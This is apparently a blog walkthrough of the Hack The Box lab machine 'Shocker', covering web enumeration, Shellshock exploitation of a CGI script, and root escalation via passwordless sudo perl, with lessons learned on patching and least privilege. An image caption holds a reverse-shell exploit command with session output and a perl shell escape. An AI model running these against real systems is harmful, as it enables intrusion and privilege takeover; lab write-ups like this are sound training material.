This is my attempt to display a Walkthrough of HTB’s SHCOKER

Nmap:
Enumeration:
Port 80 is open so I’ll enumerate it
Its not vulnerable
Gobuster:

As /cgi-bin / is a restricted directory, let’s look for a .sh file in the directory using dirb


Great I have the user.sh in the cgi-bin directory. We downloaded the user.sh by opening the URL

I open user.sh:
I used nmap nse to locate a shellschock script,
However, If you will Google for Apache web server with URI of /cgi-bin/ then you will realize that it could be Shellshock vulnerability, therefore, let for its exploitation using Metasploit.

It doesn’t look like its vulnerable
Open a terminal type msfconsole for loading metasploit framework and use following module. This module targets CGI scripts in the Apache web server by setting the HTTP_USER_AGENT environment variable to a malicious function definition.
More info on Shellshock
Exploitation-Metasploit:
Looking online I see two options one on exploitdb (will do a manual approach later)
And I see a metasploit option
Searchsploit:

Metasploit:



Now let’s finish the task by grabbing user.txt and root.txt file. First I move into /home directory and check available files and directories inside it.
Here one directory shelly, when I explore /shelly I saw user.txt and use cat command for reading.

Great I found the user.txt file now to find the root.txt file
For accessing root directory we need root privilege therefore next I’ll use shell since I’m using metepreter.

It appears that I’m not able to cd into the /root directory:
So in trying to escalate my privileges I use sudo -l

So this tells me I can run perl with sudo with no password:
I can go to gtfobins and look for perl:

and I can see a shell that I can run to escape:

If I put sudo in front of it will allow me cd into /root:

And also found the flag
python one-liner for spawning pty shell.
Exploitation-Manually:
Earlier I found a CVE for this type of exploit:
Going to exploit db I chose Apache mod_cgi
And same results as before:
![./shock.py payload=reverse rhost=10.10.10.56 lhost=10.10. 14.22 Iport=1234 pages=/cgi-bin/user.sh
[!] Started reverse shell handler
Trying exploit on .
/cgi-bin/user.sh
[!] Successfully exploited
[!] Incoming connection from 10.10. 10.56
10.10.10.56> Is
user. sh
10. 10. 10.56> whoami
shelly
10.10.10.56> cd shelly
/bin/bash: line 3: cd: shelly:
10.10.10.56> Is
user. sh
10.10.10.56> sudo -1
No such file or directory
Matching Defaults entries for shelly on Shocker:
env reset, mail badpass,
secure
User shelly may run the following commands on Shocker:
(root) NOPASSWD: /usr/bin/perl
10.10. 10.56> sudo perl -e 'exec "/bin/sh";'
10.10. 10.56> pwd
/usr/lib/cgi-bin](https://christopherboedicker.com/wp-content/uploads/2021/06/shock-py-payloadreverse-rhost10-10-10-56-lhost.png)
Lessons Learned:
As for vulnerabilities, I counted three. The first being a web server insecure misconfiguration. I wasn’t allowed to access the /cgi-bin directory but for some reason I was allowed to access the user.sh file inside of that directory. The administrator should have restricted access to all the files in the directory.
The second vulnerability is that the web server was executing bash commands on a system that was running a version of Bash that was vulnerable to the Shellshock vulnerability. This allowed us to gain initial access to the system. Of course a patch is available and the administrator should have patched his system.
The third vulnerability is insecure system configuration. You should always conform to the principle of least privilege and the concept of separation of privileges. Giving the user sudo access to run perl, allowed me (the attacker) to escalate privileges.
I also learned and understood gtfobins, as I see that will prove useful in the future.
